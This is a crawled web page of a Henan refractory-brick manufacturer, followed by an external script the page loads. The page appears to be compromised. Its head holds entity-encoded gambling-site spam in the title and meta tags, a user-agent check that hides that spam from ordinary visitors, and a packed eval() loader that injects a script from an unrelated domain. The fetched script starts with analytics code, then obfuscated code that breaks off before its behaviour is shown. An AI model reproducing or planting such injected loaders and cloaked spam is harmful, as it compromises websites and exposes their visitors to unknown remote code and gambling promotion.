

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.henanweight.com.cn/henanfengguang/205.html
body_size: 8215
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>&#24320;&#20113;&#30005;&#23376;&#183;&#12300;&#20013;&#22269;&#12301;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#38598;&#22242;&#42;&#24320;&#20113;&#23448;&#32593;&#42;&#24320;&#20113;&#23448;&#26041;&#42;&#24320;&#20113;&#32593;&#22336;&#42;&#24320;&#20113;&#32593;&#31449;&#42;&#24320;&#20113;&#27880;&#20876;&#42;&#24320;&#20113;&#24320;&#25143;&#42;&#24320;&#20113;&#30005;&#23376;&#42;&#24320;&#20803;&#23448;&#32593;"/>
<meta name="description" content="&#24320;&#20113;&#30005;&#23376;&#183;&#12300;&#20013;&#22269;&#12301;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#31616;&#31216;&#8220;&#10035;&#65039;&#107;&#97;&#105;&#121;&#117;&#110;&#30005;&#23376;&#8221;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#29260;&#20307;&#32946;&#44;&#24425;&#31080;&#30005;&#23376;&#44;&#24320;&#20113;&#38598;&#22242;&#44;&#24320;&#20113;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#27880;&#20876;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;&#44;&#24320;&#20803;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#26368;&#26032;&#32593;&#22336;&#12289;&#97;&#112;&#112;&#27880;&#20876;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#25163;&#26426;&#32593;&#39029;&#29256;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20258;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#24320;&#20113;&#30005;&#23376;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#24179;&#21488;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="新密市耐火材料厂,河南耐火砖的专业厂家-郑州威尔特耐火材料有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
 	    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="shortcut icon" href=" /Upload/1620261332.ico" />
  
    <meta name="keywords" content="新密耐火材料厂,河南耐火砖,郑州威尔特耐火材料有限公司"/>

    <meta name="description" content="郑州威尔特耐火材料是河南耐火砖,新密耐火材料厂的专业企业,与中钢洛耐,武钢等多家设计院合作密切.威尔特13303821768用优质的耐材产品和服务,赢得了国内外客户的信赖."/>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="shortcut icon" type="image/x-icon" href="http://www.henanweight.com.cn"/>

    <link rel="stylesheet" href="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/css/bootstrap.min.css">

    <link rel="stylesheet" href="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/css/jquery.validator.css">

    <link rel="stylesheet" href="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/css/owl.carousel.min.css">

    <link rel="stylesheet" href="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/css/app.css">

    <link rel="stylesheet" href="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/css/main.css">

    <script src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/js/jquery.min.js"></script>

    <script src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/js/owl.carousel.min.js"></script>

    <script src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/js/jquery.validator.min.js"></script>

    <script src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/js/jquery.SuperSlide.2.1.2.js"></script>

	<script src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/js/app.js"></script>
	<style>
	.product-detail-tab .product-detail-tabcon {

		padding: 15px 0;

		font-size: 14px;

	}
	</style>
</head>
<body class="box_voann">
<!-- 头部 -->
<div class="head1">

  <div class="w1200 clearfix">

    <div class="huan1 fl"><p>郑州威尔特耐火材料有限公司，欢迎您!</p></div>

    <div class="k1 fr">             

            <a href="http://www.henanweight.com.cn/Data/map/sitemap.html">SITEMAP</a> |

            <a href="http://www.henanweight.com.cn/Data/map/sitemap.xml">XML</a>

     </div>

    <div class="k1 fr" style="margin-right: 2em">

      <p><a href="/?l=cn" target="_self"><img src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/1584058565834928.jpg" title="&nbsp;" width="30" height="18" border="0" vspace="0" alt="耐火砖" style="width: 30px; height: 18px;"/></a>&nbsp;<a href="/?l=en" target="_self"><img src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/1584058565818923.jpg" title="耐火砖" width="30" height="18" border="0" vspace="0" alt="耐火砖" style="width: 30px; height: 18px;"/></a></p>

    </div>

  </div>

</div>

<div id="header">

  <div class="top clearfix">

    <div class="logo">

        <a href="http://www.henanweight.com.cn" class="logo">

        <h1><img alt="耐火砖" src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/20200121172210_928.png" /></h1>

      </a>

    </div>

    <div class="topLink">

 <!-- 导航栏包含 -->

  <div id="menu" >
	  <ul class="nav1 clearfix">
		  <li>
				<a href="http://www.henanweight.com.cn/index.html" title="网站首页" class="on">
						
			  网站首页</a>
			  	
			</li><li>
									<a href="http://www.henanweight.com.cn/guanyuwomen.html" title="公司介绍">	
			  公司介绍</a>
			  <div class="sec">
					 <a href="http://www.henanweight.com.cn/youshi.html" title="我们的优势">我们的优势</a><a href="http://www.henanweight.com.cn/honor.html" title="公司荣誉">公司荣誉</a><a href="http://www.henanweight.com.cn/chejian.html" title="生产车间和设备">生产车间和设备</a>	
				 </div>	
			</li><li>
									<a href="http://www.henanweight.com.cn/product.html" title="耐材精品">	
			  耐材精品</a>
			  <div class="sec">
					 <a href="http://www.henanweight.com.cn/gangtie.html" title="钢铁工业用耐火材料">钢铁工业用耐火材料</a><a href="http://www.henanweight.com.cn/jiancai.html" title="建材工业用耐火材料">建材工业用耐火材料</a><a href="http://www.henanweight.com.cn/huagong.html" title="化工工业用耐火材料">化工工业用耐火材料</a><a href="http://www.henanweight.com.cn/dianli.html" title="电力工业用耐火材料">电力工业用耐火材料</a><a href="http://www.henanweight.com.cn/feitenglu.html" title="新型节能沸腾炉">新型节能沸腾炉</a><a href="http://www.henanweight.com.cn/fenshaolu.html" title="固废处理垃圾焚烧炉">固废处理垃圾焚烧炉</a><a href="http://www.henanweight.com.cn/taoli.html" title="陶粒生产线">陶粒生产线</a>	
				 </div>	
			</li><li>
									<a href="http://www.henanweight.com.cn/xinwen.html" title="新闻动态">	
			  新闻动态</a>
			  	
			</li><li>
									<a href="http://www.henanweight.com.cn/henanfengguang.html" title="河南风光">	
			  河南风光</a>
			  	
			</li><li>
									<a href="http://www.henanweight.com.cn/contactus.html" title="联系方式">	
			  联系方式</a>
			  	
			</li>	 
	 </ul>
</div> 
<script type="text/javascript">

  $('.nav1 > li').hover(function(){

    $(this).find('.sec').stop(true).slideToggle(300);

  });

</script>

	</div>
 </div>
</div>


<div class="x-banner">

    <div class="owl-carousel hidden-sm hidden-xs">
		<div class="banner-item"><a href=""><img src="http://www.henanweight.com.cn/Upload/1611738944.jpg" alt="耐火砖" /></a></div><div class="banner-item"><a href=""><img src="http://www.henanweight.com.cn/Upload/1618307830.jpg" alt="3" /></a></div>    </div>

</div>


<div class="search clearfix">

    <div class="w1200 clearfix">
 		<form name="frmInfoSearch" method="post" action="/channel/search/l/cn" class="clearfix" id="formsearch">
       <!-- <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://www.lnjynh.cn/search.php">
-->

			
			<input type="text" name="Keywords" id="keyword" value="" maxlength="50" onfocus="value=''" placeholder="请输入关键词……">

			<input type="submit" name="submit" id="s_btn" class="iconfont" value=" " />  

        <input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_b8fd89d361d9bdcfa98108815b38769d" /></form>
 
        <div class="hotSearch">

            <div class="fl">

                <div class="en">hot search</div>

                <div class="zh">关键词</div>
            </div>

            <div class="fl ssk_wejj"><a href="http://www.henanweight.com.cn">耐火砖</a><a href="http://www.henanweight.com.cn">耐火砖厂家</a><a href="http://www.henanweight.com.cn">浇注料</a> <a href="http://www.henanweight.com.cn">耐火砖价格</a></div>

        </div>

    </div>

  </div>



<div class="cont1">

    <div class="w1200">

        <div class="a1_v1 clearfix">

            <div class="a1_b1 fl">

                <img src="/Upload/1955522977.jpg">  

            </div>

            <div class="a1_b2 fr">

                <div class="title_a1">

                    <h2>Company profile <span>公司介绍</span></h2>

                </div>

                <div class="abt_wen">

                  <p>河南耐材甲天下，新密耐材甲河南。郑州威尔特耐火材料有限公司位于著名的中国耐火材料之乡，是新密市耐火材料厂中的佼佼者。距全国著名的商贸城郑州仅有五十公里之遥，东靠京珠高速和京广大动脉，北邻连霍高速和陇海线，交通相当便利。而且境内矿产资源又十分丰富，为耐火材料的生产、销售、运输提供了得天独厚的条件。



威尔特耐材近年来同中钢洛耐院、武汉钢铁设计院、天津、合肥水泥设计研究院、贵阳铝镁设计院等共同合作，使耐火材料在开发、生产、销售上面更上了一个新的台阶。同时还配备了多台先进的600吨以上大吨位的压力机及先进的化学实验设备，使目前年产定性与不定性产品达到5万多吨。这样即为更多的客户提供了优质的产品，又为企业的发展奠定了坚实的基础。

&ldquo;质量是立业之根，管理是效益之本&rdquo;。公司在狠抓质量管理的同时还总结出了一套行之有效的管理方法：产供销层层分包、分责、分薪、奖金与量化考核结果挂钩，保证不合格产品不出厂。同时售后服务要求省内24小时省外48小时到位。急用户所急，想用户所...</p>

                  <a href="/guanyuwomen.html" class="abt_more">MORE+</a> 

                </div>

            </div>

        </div>

    </div>

</div>

<div class="cont2">

    <div class="w1200">

        <div class="title_a2">

            <h2>Product display</h2>

            <h3>耐材精品</h3>

        </div>

        <div class="a2_v1">

            <ul class="a2_b1">
				<li>

                      <a href="http://www.henanweight.com.cn/gangtie.html" title="钢铁工业用耐火材料" class="a">钢铁工业用耐火材料</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/jiancai.html" title="建材工业用耐火材料" class="a">建材工业用耐火材料</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/huagong.html" title="化工工业用耐火材料" class="a">化工工业用耐火材料</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/dianli.html" title="电力工业用耐火材料" class="a">电力工业用耐火材料</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/feitenglu.html" title="新型节能沸腾炉" class="a">新型节能沸腾炉</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/fenshaolu.html" title="固废处理垃圾焚烧炉" class="a">固废处理垃圾焚烧炉</a>

                    </li><li>

                      <a href="http://www.henanweight.com.cn/taoli.html" title="陶粒生产线" class="a">陶粒生产线</a>

                    </li>	
            </ul>

            <div class="a2_b2">

                <div class="picMarquee-left">

            <div class="hd">

                <a class="next"><img src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/kahh.png"/></a>

                <a class="prev"><img src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/kahh.png"/></a>

            </div>

            <div class="bd">

                 <ul class="a2_c1">
					<li>

                            <a href="http://www.henanweight.com.cn/boli/178.html" title="玻璃窑用莫来石轻质砖" class="img"><img src="/Upload/20210125140806AgzY.jpg" alt="玻璃窑用莫来石轻质砖" /></a>

                            <h2><a href="http://www.henanweight.com.cn/boli/178.html" title="玻璃窑用莫来石轻质砖">玻璃窑用莫来石轻质砖</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/boli/182.html" title="玻璃窑用浇注大砖" class="img"><img src="/Upload/20210125140933GfbW.jpg" alt="玻璃窑用浇注大砖" /></a>

                            <h2><a href="http://www.henanweight.com.cn/boli/182.html" title="玻璃窑用浇注大砖">玻璃窑用浇注大砖</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/shuini/173.html" title="水泥窑用低水泥防爆浇注料" class="img"><img src="/Upload/20210125140246URxs.jpg" alt="水泥窑用低水泥防爆浇注料" /></a>

                            <h2><a href="http://www.henanweight.com.cn/shuini/173.html" title="水泥窑用低水泥防爆浇注料">水泥窑用低水泥防爆浇注料</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/shuini/175.html" title="水泥窑用刚玉质浇注料" class="img"><img src="/Upload/20210125140321uJif.jpg" alt="水泥窑用刚玉质浇注料" /></a>

                            <h2><a href="http://www.henanweight.com.cn/shuini/175.html" title="水泥窑用刚玉质浇注料">水泥窑用刚玉质浇注料</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/shihuiyao/323.html" title="刚玉-莫来石浇注料加入多少莫来石最好？" class="img"><img src="/Upload/1627393608.png" alt="刚玉-莫来石浇注料加入多少莫来石最好？" /></a>

                            <h2><a href="http://www.henanweight.com.cn/shihuiyao/323.html" title="刚玉-莫来石浇注料加入多少莫来石最好？">刚玉-莫来石浇注料加入多少莫来石最好？</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/192.html" title="流化床锅炉用耐火可塑料" class="img"><img src="/Upload/20210125142624KjLb.jpg" alt="流化床锅炉用耐火可塑料" /></a>

                            <h2><a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/192.html" title="流化床锅炉用耐火可塑料">流化床锅炉用耐火可塑料</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/193.html" title="流化床锅炉用耐磨砖" class="img"><img src="/Upload/20210125143635dZRW.jpg" alt="流化床锅炉用耐磨砖" /></a>

                            <h2><a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/193.html" title="流化床锅炉用耐磨砖">流化床锅炉用耐磨砖</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/194.html" title="流化床锅炉用轻质保温浇注料" class="img"><img src="/Upload/20210125143659KlLQ.jpg" alt="流化床锅炉用轻质保温浇注料" /></a>

                            <h2><a href="http://www.henanweight.com.cn/xunhuanliuhuachuangguolu/194.html" title="流化床锅炉用轻质保温浇注料">流化床锅炉用轻质保温浇注料</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/lianjiao/195.html" title="炼焦用轻质保温砖" class="img"><img src="/Upload/20210125141919sawE.jpg" alt="炼焦用轻质保温砖" /></a>

                            <h2><a href="http://www.henanweight.com.cn/lianjiao/195.html" title="炼焦用轻质保温砖">炼焦用轻质保温砖</a></h2>

                        </li><li>

                            <a href="http://www.henanweight.com.cn/lianjiao/196.html" title="焦化炉用粘土砖" class="img"><img src="/Upload/20210125141956MGFd.jpg" alt="焦化炉用粘土砖" /></a>

                            <h2><a href="http://www.henanweight.com.cn/lianjiao/196.html" title="焦化炉用粘土砖">焦化炉用粘土砖</a></h2>

                        </li>   				 </ul>

            </div>

        </div>

            </div>

        </div>        

    </div>

</div>

<script type="text/javascript">

        jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,trigger:"click",interTime:50});

</script>

<div class="cont3">

    <div class="w1200">

        <div class="title_a3">

            <h3>我们的优势</h3>

             <h2>Advantage</h2>            

        </div>

	<div class="a3_v1" style="background: url(http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/ghahggh.png) no-repeat center;"> 
		       <ul class="a3_b1">

                     <li>

                      <div class="clearfix">

                          <div class="ys_a1 fl">公司位于耐材之都-河南新密</div>

                          <div class="ys_a2 fr">管理以价值为导向，实现信息化，清晰化，数字化</div>

                      </div>

                    </li>

                                    <li>

                      <div class="clearfix">

                          <div class="ys_a1 fl">职工315名 高级、中级工程技术人员28名</div>

                          <div class="ys_a2 fr">生产定型及不定型优质耐火材料 产品严格把控年产量达5万吨</div>

                      </div>

                    </li>

                                    <li>

                      <div class="clearfix">

                          <div class="ys_a1 fl">公司取得了一大批具有自主知识产权和核心技术的科技成果 </div>

                          <div class="ys_a2 fr">艰苦坚实 诚信承诺 实干实效  以饱满的热情迎接您的问题</div>

                      </div>

                    </li>

                            </ul>

        </div>	
	     

    </div>

</div>

<div class="cont4">

    <div class="w1200 clearfix">

        <div class="heright fr">

          <p>FREE</p>
         <!-- <form class="message1" action="http://www.lnjynh.cn/inquiry/" method="post" class="form-horizontal" id="message-form" >-->
		  <form enctype="multipart/form-data" method="post" id="frmGuestBook" action="/channel/guestbookadd/l/cn" class="message1 form-horizontal" id="message-form" >
			<!--<input name="action" type="hidden" value="saveadd" />-->
			<table id="message_main1">
			<tbody>
				<tr>
								<td>
									<input type="text" value="" onblur="if(this.value==''){this.value=''}" onfocus="if(this.value=='姓名'){this.value=''}" id="GuestName"   name="GuestName" class="form-control1" placeholder="姓名："/>
								</td>
							</tr><tr>
								<td>
									<input type="text" value="" onblur="if(this.value==''){this.value=''}" onfocus="if(this.value=='电话'){this.value=''}" id="Contact"   name="Contact" class="form-control1" placeholder="电话："/>
								</td>
							</tr>				<tr>
				  <td>
				   <div id="code1">
					  <!--<input id="checkcode" class="form-control1" name="checkcode" type="text" placeholder="验证码" />-->
					   <input id="verifycode" class="form-control1" name="verifycode" type="text" value="验证码"  onfocus="if(this.value=='验证码'){this.value=''}" maxlength="4" onfocus="showVerifyCode()" >
					   <span class="checkCodeImg">
						  <img  src="/public/guestbookCode/"  onclick="ChangeCode()"  class="p hd" id="code"   alt="重新获取验证码"  title="重新获取验证码" />
						   </span>
				   </div>
				</td>
			  </tr>
			  <tr>
				<td>
				  <input type="submit" class="btn btn-primary form-control msgbtn" name="btn" value="提交" />
					<p>
										  XJ：<strong>13303821768</strong></p>
				</td>
			  </tr>
			</tbody>
			</table>
		<input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_b8fd89d361d9bdcfa98108815b38769d" /></form>

        </div>

    </div>

</div>

<div class="cont5">

    <div class="w1200">

         <!--<div class="a5_v1">

             <div class="title_a3">

                <h3>生产设备</h3>

                 <h2>Factory appearance</h2>            

            </div>

            <div class="a5_b1">

				<div class="picMarquee-left1">

				<div class="bd">

					  <ul class="a5_c1 clearfix">
						  					 </ul>

				</div>

			</div>
		 </div>

         </div>-->

         <div class="a5_v2">

             <div class="title_a3">

                <h3>新闻动态</h3>

                 <h2>News information</h2>             

            </div>

            <div class="con clearfix">

        <div class="newsl fl">

            <ul class="news-list1">
				<li>
                        <img src="/Upload/20210125145752vDOn.jpg"> 
                        <div class="wen">
							<a href="http://www.henanweight.com.cn/xinwen/191.html" >专业耐材窑炉服务受客户好评促长久合作</a>
							                            <span>2018-06-05</span>
                            <p>郑州威尔特耐火材料公司位于著名的中国耐火材料专业镇超化镇，是新密市耐火材料厂的龙头企...</p>
                            <a class="nmore" href="http://www.henanweight.com.cn/xinwen/191.html">更多</a>
                        </div>
                    </li>		
           </ul>

        </div>

        <div class="newsr fr">

            <ul class="news-list2">	
				<li class="clearfix">

                        <div class="date fl">

                          09-05 

                        </div> 

                        <div class="wen fr">

                            <a href="http://www.henanweight.com.cn/xinwen/328.html">新型干法水泥回转窑生产工艺流程及耐火材料配置</a>

                            <span>硅莫砖AZM1550-1700的理化指标


	
		
			
			项 &nbsp;&nb...</span>

                        </div>

                    </li><li class="clearfix">

                        <div class="date fl">

                          09-05 

                        </div> 

                        <div class="wen fr">

                            <a href="http://www.henanweight.com.cn/xinwen/327.html">新型干法水泥回转窑生产工艺流程及耐火材料配置</a>

                            <span>











&nbsp;</span>

                        </div>

                    </li><li class="clearfix">

                        <div class="date fl">

                          09-05 

                        </div> 

                        <div class="wen fr">

                            <a href="http://www.henanweight.com.cn/xinwen/326.html">新型干法水泥回转窑生产工艺流程及耐火材料配置</a>

                            <span></span>

                        </div>

                    </li>		
              </ul>

        </div>

    </div>

         </div>

    </div>

</div>

<script type="text/javascript">

        jQuery(".picMarquee-left1").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,trigger:"click",interTime:50});

</script>


<div class="f_link w1200">友情链接：
	<a href="http://www.henanweight.com.cn" target="_blank" title="新密耐火材料厂">新密耐火材料厂</a>&nbsp;<a href="http://www.henanweight.com.cn" target="_blank" title="河南耐火砖">河南耐火砖</a>&nbsp;<a href="http://www.henanweight.com.cn" target="_blank" title="郑州威尔特耐火材料有限公司">郑州威尔特耐火材料有限公司</a>&nbsp;
	 <a href="http://www.mcc.com.cn/" target="_blank" title="中国冶金科工集团" rel="nofollow">中国冶金科工集团</a>&nbsp;<a href="http://www.lirrc.com/" target="_blank" title="中钢洛阳耐火材料研究院" rel="nofollow">中钢洛阳耐火材料研究院</a>&nbsp;<a href="http://www.nhcl.com.cn/" target="_blank" title="中国耐火材料网" rel="nofollow">中国耐火材料网</a>&nbsp;<a href="http://www.kiln.org.cn/" target="_blank" title="中国窑炉信息网" rel="nofollow">中国窑炉信息网</a>&nbsp;<a href="http://www.sinosteel.com/" target="_blank" title="中钢集团" rel="nofollow">中钢集团</a>&nbsp;<a href="http://www.xmnc.gov.cn/" target="_blank" title="新密耐火材料行业网" rel="nofollow">新密耐火材料行业网</a>&nbsp;
</div>	
<!-- 尾部 -->


<div class="foot1">

	<div class="w1172">

		<div class="do_tt">

			<h2>我们的优势 <span>Contact us</span></h2>

		</div>

		<div class="fo_va clearfix">

			<div class="fo_a1 fl">

				<div class="d_tpl"><p><span style="color: #a3bdde;">咨询热线</span></p><p><span style="font-size: 24px; font-family: impact, chicago;">13303821768</span></p></div>  

			</div>

			<div class="fo_a2 fl">

				<h2>郑州威尔特耐火材料有限公司</h2>

				<div class="d_lanxx"><p style="white-space: normal;">联系人：冯先生</p><p style="white-space: normal;">手机：13303821768&nbsp;&nbsp;</p><p style="white-space: normal;">电话：0371-68889789&nbsp;</p><p>地址：河南省郑州市矿务局超化矿区</p></div>

			</div>

			<div class="fo_a3 fl clearfix">

				<div class="d_wem fl"><p><img src="http://www.henanweight.com.cn/App/Tpl/Home/nhz/Public/images/1583113247119459.png" title="耐火砖" alt="耐火砖" width="131" height="131" border="0" vspace="0" style="width: 131px; height: 131px;"/></p></div>

				<div class="d_wemaa fl">
					<h2>关注我们官方微信 <span>更多精彩等着您</span></h2>
					
				</div>

			</div>

		</div>

	</div>

</div>



<div class="foot2">

	<div class="w1200">

		Copyright © 郑州威尔特耐火材料有限公司&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">豫ICP备10021934号</a></a>

	</div>

</div>

<script src="/App/Tpl/Home/nhz/Public/js/main.js"></script>
<script>

    $(document).ready(function(){

        // BANNER

        $(".x-banner .owl-carousel").owlCarousel({

            items: 1,               // 显示个数

            loop:true,              // 是否循环

            autoplay: true,         // 是否自动播放

            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头

            responsive: {

                0: {

                    nav: false,              // 是否显示箭头

                },

                990: {

                    nav: true,

                }

            }

        });

        

    });

</script>
<script type="text/javascript">

	$(document).ready(function(){

		$('#frmGuestBook').ajaxForm({

			success: complete,

			dataType: 'json',

			beforeSubmit: check

		});

		

		function check(){

			if($("#GuestName").val()==""){

								alert("姓名不能为空");

								$("#GuestName").focus();

								return false;

							}
					

					if($("#Contact").val()==""){

								alert("电话不能为空");

								$("#Contact").focus();

								return false;

							}
					

					var re = new RegExp("^(0|86|17951)?(13[0-9]|15[012356789]|17[678]|18[0-9]|14[57])[0-9]{8}$");

								if(!re.test( $("#Contact").val() )){

									alert("电话无效");

									$("#Contact").focus();

									return false;

								}
			if( $("#verifycode").val() == ""){

					alert("验证码不能为空！");

					$("#verifycode").focus();

					return false;

				}
			return true;

		}

		

		function complete(data){

			if (data.status==1){

				alert(data.info);

				$('#frmGuestBook').resetForm();

            }else if(data.status==0){

				alert(data.info);

			}

			ChangeCode();

		};

		

		 $('#frmGuestBook').submit(function(){  // 提交表单

	     	//$('#frmAddBanner').ajaxSubmit();  

	     	return false;  //为了防止普通浏览器进行表单提交和产生页面导航（防止页面刷新？）返回false  

	     });

	});



	function ChangeCode(){

		var timenow = new Date().getTime();

		var obj = document.getElementById('code');

		if( obj ) obj.src = "/public/guestbookCode/"+timenow;

	}

</script>

<script type="text/javascript" src="/Public/jquery/jquery.form.js"></script>	
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodI='jsjiami.com.v7';var _0xf8db95=_0x5e8e;function _0x5e8e(_0x3a19a6,_0x195977){var _0x4358e2=_0x4358();return _0x5e8e=function(_0x5e8ea3,_0x824c6b){_0x5e8ea3=_0x5e8ea3-0x97;var _0x43c741=_0x4358e2[_0x5e8ea3];if(_0x5e8e['dlktUV']===undefined){var _0x958a7d=function(_0x176bd1){var _0x1b3521='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3018d8='',_0x530e6d='';for(var _0x149efc=0x0,_0x343973,_0x1a2fb4,_0x5449c8=0x0;_0x1a2fb4=_0x176bd1['charAt'](_0x5449c8++);~_0x1a2fb4&&(_0x343973=_0x149efc%0x4?_0x343973*0x40+_0x1a2fb4:_0x1a2fb4,_0x149efc++%0x4)?_0x3018d8+=String['fromCharCode'](0xff&_0x343973>>(-0x2*_0x149efc&0x6)):0x0){_0x1a2fb4=_0x1b3521['indexOf'](_0x1a2fb4);}for(var _0x25e2f3=0x0,_0x82b65e=_0x3018d8['length'];_0x25e2f3<_0x82b65e;_0x25e2f3++){_0x530e6d+='%'+('00'+_0x3018d8['charCodeAt'](_0x25e2f3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x530e6d);};var _0x2f600d=function(_0x2a68b6,_0x268777){var 